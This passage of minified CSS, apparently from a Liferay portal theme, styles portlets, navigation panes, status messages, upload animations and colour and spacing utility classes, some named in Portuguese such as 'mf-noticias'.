a{-webkit-touch-callout:none;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none}.tooltip{max-width:200px}.tree-node .icon-check{padding-right:2px}.tree-node .icon-check:before{content:"\f096"}.tree-node .tree-node-checked .icon-check{padding-right:0}.tree-node .tree-node-checked .icon-check:before{content:"\f046"}.tree-node [class^="icon-"]{margin-right:5px}.tree-node .tree-node-checkbox-container{margin-right:0}.tree-node .tree-node-selected .tree-label{background:0}.tree-node-content .tree-hitarea{color:#999;font-size:10px;padding-right:6px}.tree-node-content .tree-label{margin-left:3px}.tree-node-content .tree-node-hidden-hitarea{visibility:hidden}.tree-node-selected .tree-label{background-color:transparent}.underlay{clear:both;top:100%}.underlay .yui3-widget-hd{height:38px}.underlay-hidden{display:none}.underlay-content{background:#f4f3f3 url(../images/common/message_panel_shadow.png) repeat-x 0 0;border:0 solid #aeafb1;border-width:0 1px 1px}.underlay-close{position:absolute;right:5px;top:5px}.user-icon-color-0{background-color:#4c0079}.user-icon-color-1{background-color:#fd8300}.user-icon-color-2{background-color:#009e57}.user-icon-color-3{background-color:#f9b500}.user-icon-color-4{background-color:#df4230}.user-icon-color-5{background-color:#be67e5}.user-icon-color-6{background-color:#004b8d}.user-icon-color-7{background-color:#accb02}.user-icon-color-8{background-color:#a82003}.user-icon-color-9{background-color:#fd63a7}.portlet-column-content.empty{padding:50px}#wrapper{padding-bottom:0;padding-top:2em;position:relative}.modify-pages li{position:relative}.modify-pages li.lfr-nav-hover .delete-tab{opacity:1}.modify-pages .delete-tab{color:#444;cursor:pointer;display:block;font-size:20px;font-weight:bold;height:16px;line-height:6px;margin-top:-8px;opacity:0;overflow:hidden;padding:3px 0;position:absolute;right:1px;text-shadow:0 1px #FFF;top:50%}.modify-pages .delete-tab:hover{color:#b50303}.modify-pages .drag-handle{cursor:move;left:3px;margin-left:15px;position:absolute;top:15px}.controls-hidden .modify-pages .drag-handle{display:none}@media only screen and (min-width:992px){.touch .modify-pages .drag-handle{display:none}}.nav li .toolbar{margin-top:5px}.navigation-pane .body-row{height:100%;overflow:hidden;position:relative;width:100%}.navigation-pane .body-row ul li a .icon{float:left;margin-right:5px}.navigation-pane .lfr-component{margin-left:0}.navigation-pane .navigation-entry{position:relative}.navigation-pane .navigation-entry.folder.error{display:block;padding:6px 8px}.navigation-pane .navigation-entry .browse-folder,.navigation-pane .navigation-entry .nav-item-label{display:inline-block;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;vertical-align:middle}.navigation-pane .navigation-entry .nav-item-icon{vertical-align:middle}.navigation-pane .navigation-entry .overlay.entry-action{bottom:0;display:block;overflow:hidden;position:absolute;right:0;top:0}.navigation-pane .navigation-entry .overlay.entry-action .btn{border-width:0;margin:0;padding:11px 14px}@media only screen and (min-width:992px){.navigation-pane .navigation-entry .overlay.entry-action .btn{padding:11px}}.nav-menu ul{padding-left:10px}.nav-menu li a.ancestor{font-weight:bold}.nav-menu li a.selected{color:#000;font-weight:bold;text-decoration:none}.nav-menu-style-arrows ul{list-style-image:url(../images/arrows/04_right.png)}.portlet-navigation .nav-pills>li>a{margin-bottom:2px}.portlet-navigation .nav-pills>li>.dropdown-menu{margin-top:0}.split-button-dropdowns{list-style:none;margin:0;padding:0}.split-button-dropdowns>li{display:inline-block;padding-left:2px;padding-right:2px}.form-options{border:1px solid #AAA;display:inline-block;vertical-align:middle}.form-options input{border-width:0;display:inline;float:left}.form-triggers{float:left}.form-trigger{background:#c4c4c4 url(../images/application/button_bg.png) repeat-x 0 0;border-left:1px solid #BBB;display:inline-block;float:left}.form-trigger img{background:no-repeat 50% 40%;height:25px;padding:0 3px;vertical-align:middle;width:16px}.form-trigger:focus,.form-trigger:hover{background-color:#83b0ca;background-image:url(../images/application/button_bg_over.png)}.trigger-selected{background-color:#ebebeb;background-image:url(../images/application/button_bg_selected.png)}.trigger-selected:focus,.trigger-selected:hover{background-color:#b7def4;background-image:url(../images/application/button_bg_selected_over.png)}.options-trigger img{background-image:url(../images/common/configuration.png)}.save-trigger img{background-image:url(../images/common/check.png)}.freeform .portlet{margin-bottom:0}body.portlet{border-width:0}.portlet-icon-back{margin-top:-2px}.portlet-topper{position:relative}.portlet-topper .portlet-topper-toolbar .portlet-icon-back{background:url(../images/arrows/12_left.png) no-repeat 0 50%;padding:5px 5px 5px 18px}.portlet-topper .portlet-topper-toolbar .portlet-options .lfr-icon-menu-text{display:none}.portlet-title-editable{cursor:pointer}.portlet-title-text{display:inline-block;margin-top:0;max-width:95%;overflow:hidden;text-overflow:ellipsis;vertical-align:top;white-space:nowrap}.panel-page-content .portlet-title-text,.panel-page-body .portlet-title-text{cursor:auto}.portlet-content,.portlet-minimized .portlet-content-container{padding:12px 10px 10px}.portlet-minimized .portlet-content{padding:0}.portlet-nested-portlets .portlet-boundary{left:0 !important;position:relative !important;top:0 !important}.portlet-layout .portlet-header{margin-bottom:3rem}.portlet-draggable .portlet-topper{cursor:move}@media only screen and (min-width:768px){.portlet .visible-interaction{display:none}}.portlet:hover .visible-interaction,.portlet.open .visible-interaction{display:block}@media only screen and (max-width:767px){.controls-hidden .portlet .visible-interaction{display:none}}.lfr-status-alert-label,.lfr-status-error-label,.lfr-status-info-label,.lfr-status-progress-label,.lfr-status-success-label{background:none no-repeat 0 50%;padding:3px 3px 3px 20px}.lfr-status-alert-label{background-image:url(../images/messages/alert.png);color:#663}.lfr-status-error-label{background-image:url(../images/messages/error.png);color:#900}.lfr-status-help-label,.lfr-status-info-label,.lfr-status-progress-label{background-image:url(../images/messages/info.png);color:#34404f}.lfr-status-help-label{background-image:url(../images/portlet/help.png)}.lfr-status-progress-label{background-image:url(../images/aui/loading_indicator.gif)}.lfr-status-success-label{background-image:url(../images/messages/success.png);color:#384f34}.portlet-msg{background:#EEE none no-repeat 6px 50%;border:1px solid #555;color:#34404f;font-weight:bold;margin:2px auto 14px;padding:6px 6px 6px 30px;text-align:left}.lfr-message{position:relative}.lfr-message .lfr-message-control{background-color:#333;display:inline-block}.lfr-message .lfr-message-controls{display:none;left:3px;margin:-8px 8px 0 3px;position:absolute;top:50%;z-index:10}.lfr-message .lfr-message-close{background-image:url(../images/portlet/close_borderless.png);background-position:0 0;background-repeat:no-repeat}.lfr-message .lfr-message-close-all{color:#FFF;display:none;font-size:.8em;margin-left:10px;padding:1px 10px;text-shadow:1px 1px 0 #000;vertical-align:top}.lfr-message .lfr-message-close-all a{color:#FFF}.lfr-message .lfr-message-controls-hover .lfr-message-close-all{display:inline-block}.lfr-message.pending{background-image:url(../images/common/time.png)}.lfr-message-content.alert{margin-bottom:0}.lfr-message-close{cursor:pointer}.portlet-section-selected,.portlet-section-selected a{background:#727c81;color:#FFF;font-weight:bold;text-decoration:none}.portlet-section-selected a:hover,.portlet-section-selected a:focus{background-color:#727c81}@media only screen and (min-width:768px){.portlet.open>.portlet-topper,.portlet:hover>.portlet-topper,.portlet.focus>.portlet-topper{opacity:1;-webkit-transform:translateY(-97%);-moz-transform:translateY(-97%);-ms-transform:translateY(-97%);-o-transform:translateY(-97%);transform:translateY(-97%)}}@media only screen and (min-width:768px){.portlet.open>.portlet-content-editable,.portlet:hover>.portlet-content-editable,.portlet.focus>.portlet-content-editable{border-color:#80acff;border-top-left-radius:0;border-top-right-radius:0}}.portlet{margin-bottom:10px;position:relative}.portlet>.portlet-content-editable{border-color:transparent}.portlet>.portlet-topper{display:none}@media only screen and (min-width:768px){.portlet>.portlet-topper{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;left:0;opacity:0;position:absolute;right:0;transition:opacity .25s,transform .25s;top:0}}.portlet-content-editable{border-color:#80acff;border-radius:0 0 8px 8px;border-style:solid;border-width:1px 1px 1px 1px;padding:10px}.portlet-actions{float:right}.portlet-name-text{font-size:.875rem;font-weight:600}.portlet-options{display:inline-block}.portlet-title-default{-webkit-box-flex:1;-moz-box-flex:1;box-flex:1;-webkit-flex:1 1 auto;-moz-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;line-height:2}.portlet-title-menu{-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 1 auto;-moz-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.portlet-title-menu>span>a{display:inline-block;text-decoration:none}.portlet-topper{background-color:#f0f5ff;border-color:#80acff;border-radius:8px 8px 0 0;border-style:solid;border-width:1px 1px 1px 1px;color:#00529b;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;padding:3px 12px 3px 24px;position:relative}.portlet-topper-toolbar{margin:0;padding-left:0}.portlet-topper-toolbar>a,.portlet-topper-toolbar>span>a,.portlet-topper-toolbar .lfr-icon-menu>a{color:#00529b}.portlet-topper-toolbar>a:focus,.portlet-topper-toolbar>a:hover{text-decoration:none}@media only screen and (max-width:767px){.controls-visible .portlet-content-editable{border-color:#80acff;border-top-left-radius:0;border-top-right-radius:0}}@media only screen and (max-width:767px){.controls-visible .portlet-topper{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}}.controls-visible .portlet-topper-toolbar{display:block}.lfr-configurator-visibility .portlet-borderless-bar{opacity:.6}.lfr-configurator-visibility .portlet-content .lfr-icon-actions{opacity:1}.lfr-panel-page{width:100%}.lfr-panel-page .portlet-title{font-size:13px}.lfr-panel-page .lfr-add-content h2 span{background-color:#d3dadd}.main-content-body{margin-top:20px}.restricted,.restricted td{background:#FDD;border-width:0}.restricted *{color:#727c81}.alt.restricted td{background-color:#ffc0c0}.hover.restricted td{background-color:#d3bdc0}.alt.restricted td.first,.restricted td.first{background-image:url(../images/messages/error.png);background-position:5px 50%;background-repeat:no-repeat;padding-left:28px}.portlet-decorate .portlet{margin-bottom:24px}.portlet-decorate .portlet-content{background-color:#FFF;border:1px solid #e7e7ed;border-radius:.5rem;padding:24px}.portlet-barebone .panel,.portlet-borderless .panel{background-color:transparent}.portlet-barebone .panel.card,.portlet-borderless .panel.card{border-color:#cdced9;box-shadow:none}.portlet-barebone .panel-default,.portlet-borderless .panel-default{border-color:#cdced9}.portlet-barebone .widget-mode-detail,.portlet-borderless .widget-mode-detail{background-color:transparent}.portlet-titleless .portlet-title-text{display:none}.portlet-titleless .portlet-header{margin-bottom:0}.portlet-top-bottom-unpadded .portlet-title-text{display:none}.portlet-top-bottom-unpadded .portlet-header{margin-bottom:0}.portlet-top-bottom-unpadded .portlet-content{padding-top:0;padding-bottom:0}.portlet-layout .portlet .portlet-title-text{color:inherit;font-size:1.8em;font-weight:600;line-height:2.2;margin-bottom:0;text-transform:inherit}.portlet-layout .portlet-header{margin-bottom:1rem}.portlet-dynamic-data-lists-display .lfr-ddm-field-group,.portlet-dynamic-data-lists .lfr-ddm-field-group,.portlet-journal .lfr-ddm-field-group{margin-bottom:10px;margin-top:10px;padding:28px 24px 28px}.breadcrumb.breadcrumb-vertical{display:inline-block;text-align:center}.breadcrumb.breadcrumb-vertical li{display:block}.breadcrumb.breadcrumb-vertical li.last,.breadcrumb.breadcrumb-vertical li.only{background:0}.breadcrumb.breadcrumb-vertical .divider{background:url(../images/arrows/07_down.png) no-repeat 50% 100%;display:block;overflow:hidden;text-indent:101%;white-space:nowrap;height:10px}.taglib-calendar tr.portlet-section-header th,.taglib-calendar tr td{border-width:0}.taglib-calendar tr td a{background-color:#f0f5f7;border:1px solid #FFF;border-bottom-width:0;border-left-width:0;display:block;height:15px;padding:5px 0}.taglib-calendar tr td a:hover{background-color:#727c81;color:#FFF}.taglib-calendar tr td.calendar-inactive{background-color:#FFF;color:#b5bfc4}.taglib-calendar tr th{border-bottom-color:#d7d7d7}.taglib-calendar table td{border-width:0}.taglib-calendar .calendar-current-day,.taglib-calendar .calendar-current-day a{background-color:#FFF}.taglib-calendar .calendar-current-day a{border:1px solid #727c81;color:#369;text-decoration:underline}.navbar form{margin:0}.widget-toolbar .btn+.btn,.widget-toolbar .widget-group+.widget-group{margin-left:1rem}.widget-mode-detail{padding-top:1rem}.widget-mode-detail .title{font-size:36px}.widget-mode-detail .sub-title{font-size:26px;margin-bottom:32px}.widget-mode-detail .widget-metadata{margin-bottom:2rem}.widget-mode-detail .widget-mode-detail-text{margin-top:48px}.widget-mode-detail .widget-mode-detail-text img{max-width:100%}.widget-mode-detail .widget-mode-detail-text p{font-size:18px;line-height:1.8}.widget-mode-card .card{display:flex;height:calc(100% - 24px);margin-bottom:24px}.widget-mode-card .card-header{overflow:hidden;padding:0}.widget-mode-card .card-title{position:relative}@media(min-width:768px){.widget-mode-card .visible-interaction{position:absolute;right:-8px}}.widget-mode-simple .widget-topbar{margin-bottom:8px}.widget-mode-simple .widget-metadata{margin-bottom:24px}.widget-mode-simple .widget-toolbar{margin-top:1.5rem}.widget-mode-simple .widget-content .cover-image{margin-bottom:24px}.menu-content,.underlay-content{box-shadow:2px 4px 7px rgba(0,0,0,0.5)}.lfr-ddm-container .file-entry-upload-progress{border-radius:0 0 4px 4px}.lfr-preview-file-image img{box-shadow:0 3px 5px -3px rgba(0,0,0,0.8)}.lfr-preview-file-image-current-column{box-shadow:inset 0 0 3px rgba(0,0,0,0.8)}.lfr-preview-file-image-current-column{box-shadow:inset 0 0 5px rgba(0,0,0,0.8)}.portlet-document-library .lfr-ddm-small-image-preview,.portlet-dynamic-data-mapping .lfr-ddm-small-image-preview{box-shadow:0 1px 3px #CCC}.portlet-document-library-upload-mask .overlaymask-content{border-radius:5px}.overlaymask-content{background-color:#FFF}:not(.inline-item)>.loading-animation{margin-bottom:20px;margin-top:20px}.lfr-search-combobox-item{border-radius:1px}.lfr-search-combobox .field-input-text{border-radius:4px 1px 1px 4px}.lfr-search-combobox .button-input{border-radius:1px 4px 4px 1px}.lfr-upload-container .progress-bar,.lfr-upload-container .progress,.lfr-editable:after{border-radius:10px}.portlet-language .portlet-body .current-language,.portlet-language .portlet-body .taglib-icon,.portlet-language .portlet-body .taglib-language-list-text{border-radius:10px}body>.lfr-menu-list ul,.active-area-proxy,.entry-display-style .entry-thumbnail,.lfr-api-results,.lfr-translation-manager,.lfr-translation-manager-translation,.lfr-upload-container .cancel-button .modify-pages .delete-tab,.portlet-image-gallery-display .image-thumbnail img,.rule-group-instance-container .rule-group-instance,.select-documents,.select-files,.taglib-ratings.stars:hover,.taglib-ratings.stars:hover .liferay-rating-vote>div,.taglib-ratings.stars .rating-focused>div,.tags-search-combobox .field-input-text{border-radius:4px}.entry-display-style,.lfr-search-combobox,.lfr-upload-container .upload-file,.lfr-upload-container .upload-target,.portlet-document-library .common-file-metadata-container.selected,.portlet-document-library-display .common-file-metadata-container.selected,.portlet-image-gallery-display .image-icon,.select-documents,.select-files{border-radius:5px}.portlet-dynamic-data-list-display .lfr-ddm-container .lfr-ddm-repeatable-placeholder,.portlet-dynamic-data-lists .lfr-ddm-container .lfr-ddm-repeatable-placeholder{border-radius:6px}.taglib-categorization-filter .asset-entry{border-radius:14px}.menu-content{border-bottom-left-radius:4px;border-bottom-right-radius:4px}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group{box-shadow:none}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label:hover .number,.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label:focus .number{box-shadow:0 0 5px 0 #333;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-property:box-shadow;transition-property:box-shadow;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label .number{border-radius:50%}.underlay-content{border-bottom-left-radius:8px;border-bottom-right-radius:8px}.input-localized .lfr-input-localized-state{border-radius:3px}.input-localized .lfr-input-localized .lfr-input-localized-state{box-shadow:0 0 3px #DDD}.input-localized .lfr-input-localized .lfr-input-localized-state.lfr-input-localized-state-error{box-shadow:0 0 3px #ff0047}.input-localized .palette-item-selected .lfr-input-localized-state{box-shadow:0 0 3px #27c1f2}.lfr-content-preview-popup .lfr-content-preview-popup-content{border-radius:0;box-shadow:8px 3px 7px rgba(0,0,0,0.25)}.lfr-message .lfr-message-control{border-radius:10px}.lfr-token{border-radius:8px}.staging-tabview-list{border-radius:0}.site-variations-tabview-list .tab-content,.staging-tabview-list .tab-active .tab-content,.tagselector-content .textboxlistentry-holder .lfr-tag-selector-input:focus{box-shadow:none}.rule-group-instance-container .rule-group-instance{box-shadow:1px 1px 2px #999}.lfr-action-label{border-radius:2px}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.lfr-progress-active .progress-bar-status,.lfr-upload-container .file-uploading .progress-bar .progress{background-size:40px 40px;background-image:-webkit-linear-gradient(-45deg,rgba(255,255,255,0.3) 25%,rgba(255,255,255,0) 25%,rgba(255,255,255,0) 50%,rgba(255,255,255,0.3) 50%,rgba(255,255,255,0.3) 75%,rgba(255,255,255,0) 75%,rgba(255,255,255,0));background-image:linear-gradient(-45deg,rgba(255,255,255,0.3) 25%,rgba(255,255,255,0) 25%,rgba(255,255,255,0) 50%,rgba(255,255,255,0.3) 50%,rgba(255,255,255,0.3) 75%,rgba(255,255,255,0) 75%,rgba(255,255,255,0));-moz-animation:progress-bar-stripes .5s linear infinite;-webkit-animation:progress-bar-stripes .5s linear infinite;-o-animation:progress-bar-stripes .5s linear infinite;-ms-animation:progress-bar-stripes .5s linear infinite;animation:progress-bar-stripes .5s linear infinite;transition:width,0.5s,ease-out}@-webkit-keyframes highlight-animation{from{background-color:#FFC}to{background-color:transparent}}@-moz-keyframes highlight-animation{from{background-color:#FFC}to{background-color:transparent}}@-o-keyframes highlight-animation{from{background-color:#FFC}to{background-color:transparent}}@keyframes highlight-animation{from{background-color:#FFC}to{background-color:transparent}}.highlight-animation{-moz-animation:highlight-animation .7s;-webkit-animation:highlight-animation .7s;-o-animation:highlight-animation .7s;-ms-animation:highlight-animation .7s;animation:highlight-animation .7s}.lfr-spa-loading .lfr-spa-loading-bar{-moz-animation:shift-rightwards 1s ease-in-out infinite;-webkit-animation:shift-rightwards 1s ease-in-out infinite;-o-animation:shift-rightwards 1s ease-in-out infinite;-ms-animation:shift-rightwards 1s ease-in-out infinite;animation:shift-rightwards 1s ease-in-out infinite;-moz-animation-delay:.4s;-webkit-animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;animation-delay:.4s}.lfr-spa-loading-bar{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}@-webkit-keyframes shift-rightwards{0%{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}40%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}60%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@-moz-keyframes shift-rightwards{0%{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}40%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}60%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@-o-keyframes shift-rightwards{0%{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}40%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}60%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@keyframes shift-rightwards{0%{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}40%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}60%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}.mobile.touch body:first-of-type .portlet-content .lfr-icon-actions .lfr-icon-menu-text,.mobile.touch body:first-of-type .portlet-content .lfr-icon-actions .taglib-text{max-width:200px}.portlet-boundary.yui3-dd-dragging{-webkit-transform:scale(0.8);-moz-transform:scale(0.8);-ms-transform:scale(0.8);-o-transform:scale(0.8);transform:scale(0.8);transition:transform .3s ease}.portlet-document-library .entry-thumbnail .label,.portlet-document-library-display .workflow-status .label,.portlet-journal .entry-thumbnail .label{border-bottom-left-radius:0;border-top-left-radius:0;border-top-right-radius:0}.portlet-options.btn-group .dropdown-toggle,.portlet-options.btn-group.open .dropdown-toggle{box-shadow:none}@-webkit-keyframes lfr-drop-active{0%{background-color:#ebebeb;border-color:#DDD}50%{background-color:#ddedde;border-color:#7D7;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}75%{background-color:#ddedde;border-color:#7D7}100%{background-color:#ebebeb;border-color:#DDD}}@-moz-keyframes lfr-drop-active{0%{background-color:#ebebeb;border-color:#DDD}50%{background-color:#ddedde;border-color:#7D7;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}75%{background-color:#ddedde;border-color:#7D7}100%{background-color:#ebebeb;border-color:#DDD}}@-o-keyframes lfr-drop-active{0%{background-color:#ebebeb;border-color:#DDD}50%{background-color:#ddedde;border-color:#7D7;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}75%{background-color:#ddedde;border-color:#7D7}100%{background-color:#ebebeb;border-color:#DDD}}@keyframes lfr-drop-active{0%{background-color:#ebebeb;border-color:#DDD}50%{background-color:#ddedde;border-color:#7D7;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}75%{background-color:#ddedde;border-color:#7D7}100%{background-color:#ebebeb;border-color:#DDD}}.upload-drop-active .lfr-upload-container .upload-target{-moz-animation:none;-webkit-animation:none;-o-animation:none;-ms-animation:none;animation:none}.upload-drop-active .portlet-document-library .document-container{box-shadow:inset 0 0 5px #b8c1d1}.upload-drop-intent .lfr-upload-container .upload-target{-moz-animation:lfr-drop-active 1s ease .2s infinite;-webkit-animation:lfr-drop-active 1s ease .2s infinite;-o-animation:lfr-drop-active 1s ease .2s infinite;-ms-animation:lfr-drop-active 1s ease .2s infinite;animation:lfr-drop-active 1s ease .2s infinite}.quick-access-nav a{box-shadow:rgba(0,0,0,0.1) 1px 1px 1px}.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_toolgroup,.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_toolgroup:hover{box-shadow:initial}.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_button:hover{box-shadow:none}.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_button .cke_button_label:after{background-image:-webkit-linear-gradient(#FFF,#e4e4e4);background-image:linear-gradient(#FFF,#e4e4e4);border-radius:2px}.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_button .cke_button_label:hover:after{background-image:-webkit-linear-gradient(#f2f2f2,#CCC);background-image:linear-gradient(#f2f2f2,#CCC)}input.switch:focus ~ .switch-bar:before{box-shadow:0 0 3px #00F}input.switch:empty ~ .switch-bar:after,input.switch:empty ~ .switch-bar:before,input.switch:empty ~ .switch-bar .switch-icon,input.switch:empty ~ .switch-bar .switch-toggle:after,input.switch:empty ~ .switch-bar .switch-toggle:before{transition:all 100ms ease-in}.taglib-image-selector .glyphicon-ok{transition:opacity .2s ease-in-out;border-radius:30px}.taglib-image-selector .progress-wrapper .progressbar{border-radius:0}.drop-here-info{transition:all .2s ease-in-out}.drop-here-info .drop-icons{transition:all .2s ease-in-out}.drop-here-info .drop-icons span{transition:all .3s ease-in-out;border-radius:3px}.drop-here-info .drop-icons span:nth-of-type(1){-webkit-transform:rotate(25deg);-moz-transform:rotate(25deg);-ms-transform:rotate(25deg);-o-transform:rotate(25deg);transform:rotate(25deg);box-shadow:5px 4px 0 0 rgba(0,0,0,0.08)}.drop-here-info .drop-icons span:nth-of-type(2){-webkit-transform:scale(0.8);-moz-transform:scale(0.8);-ms-transform:scale(0.8);-o-transform:scale(0.8);transform:scale(0.8);box-shadow:0 6px 0 -2px rgba(0,0,0,0.15)}.drop-here-info .drop-icons span:nth-of-type(3){-webkit-transform:rotate(-25deg);-moz-transform:rotate(-25deg);-ms-transform:rotate(-25deg);-o-transform:rotate(-25deg);transform:rotate(-25deg);box-shadow:-5px 4px 0 0 rgba(0,0,0,0.08)}.drop-active .drop-here-info span:nth-of-type(1){-webkit-transform:rotate(-20deg);-moz-transform:rotate(-20deg);-ms-transform:rotate(-20deg);-o-transform:rotate(-20deg);transform:rotate(-20deg)}.drop-active .drop-here-info span:nth-of-type(2){-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.drop-active .drop-here-info span:nth-of-type(3){-webkit-transform:rotate(15deg);-moz-transform:rotate(15deg);-ms-transform:rotate(15deg);-o-transform:rotate(15deg);transform:rotate(15deg)}ul{list-style-type:none;padding-left:0}hr{background:rgba(134,134,134,0.2);border:0;height:1px;margin:5px 0}.mf-color--blue{color:#00529b !important}.mf-color--indigo{color:#6610f2 !important}.mf-color--purple{color:#8964ad !important}.mf-color--pink{color:#e83e8c !important}.mf-color--red{color:#e13515 !important}.mf-color--orange{color:#f5a623 !important}.mf-color--yellow{color:#ffc107 !important}.mf-color--green{color:#3d964d !important}.mf-color--teal{color:#20c997 !important}.mf-color--cyan{color:#17a2b8 !important}.mf-color--white{color:#FFF !important}.mf-color--gray{color:#6c757d !important}.mf-color--gray-dark{color:#333 !important}.mf-color--red{color:#e13515 !important}.mf-color--blue{color:#00529b !important}.mf-color--dark-blue{color:#00427c !important}.mf-color--orange{color:#f5a623 !important}.mf-color--gold{color:#bf7500 !important}.mf-color--green{color:#3d964d !important}.mf-color--light-blue{color:#007de8 !important}.mf-color--black{color:#09101d !important}.mf-color--gray{color:#4a4a4a !important}.mf-color--gray-darker{color:#222 !important}.mf-color--gray-light{color:#868686 !important}.mf-color--gray-lighter{color:#ededef !important}.mf-color--white{color:#FFF !important}.mf-background--blue{background:#00529b !important}.mf-background--indigo{background:#6610f2 !important}.mf-background--purple{background:#8964ad !important}.mf-background--pink{background:#e83e8c !important}.mf-background--red{background:#e13515 !important}.mf-background--orange{background:#f5a623 !important}.mf-background--yellow{background:#ffc107 !important}.mf-background--green{background:#3d964d !important}.mf-background--teal{background:#20c997 !important}.mf-background--cyan{background:#17a2b8 !important}.mf-background--white{background:#FFF !important}.mf-background--gray{background:#6c757d !important}.mf-background--gray-dark{background:#333 !important}.mf-background--red{background:#e13515 !important}.mf-background--blue{background:#00529b !important}.mf-background--dark-blue{background:#00427c !important}.mf-background--orange{background:#f5a623 !important}.mf-background--gold{background:#bf7500 !important}.mf-background--green{background:#3d964d !important}.mf-background--light-blue{background:#007de8 !important}.mf-background--black{background:#09101d !important}.mf-background--gray{background:#4a4a4a !important}.mf-background--gray-darker{background:#222 !important}.mf-background--gray-light{background:#868686 !important}.mf-background--gray-lighter{background:#ededef !important}.mf-background--white{background:#FFF !important}.mf-top-gap{margin-top:12px !important}.mf-right-gap{margin-right:12px !important}.mf-bottom-gap{margin-bottom:12px !important}.mf-left-gap{margin-left:12px !important}.no-left-gap{margin-left:0;padding-left:0}.no-right-gap{margin-right:0;padding-right:0}.no-bottom-gap{margin-bottom:0;padding-bottom:0}.no-top-gap{margin-top:0;padding-top:0}.top-gap{margin-top:15px}.left-gap{margin-left:15px}.right-gap{margin-right:15px}.bottom-gap{margin-bottom:15px}.no-text-decoration{text-decoration:none !important}.mf-page-top-gap{margin-top:38px}@media only screen and (max-width:991px){.mf-mobile-fit{padding:0 15px}}.mf-divider{border-top:2px solid #007de8}.flex-box{display:flex}.flex-box--row-wrap{flex-flow:row wrap}.flex--centered{align-items:center;display:flex;flex:1 0 15em;-webkit-flex:1 0 15em;justify-content:center}.mf-noticias .mf-link{font-weight:600;line-height:1.25}.mf-noticias__picture{align-items:flex-start;background-size:cover;border-radius:4px;box-shadow:0 0 1px 0 rgba(0,0,0,0.43);display:-ms-flexbox;display:flex;font-size:0;height:100%;overflow:hidden;position:relative}.mf-noticias__item--bigger .mf-noticias__picture,.mf-noticias__outras-publicacoes 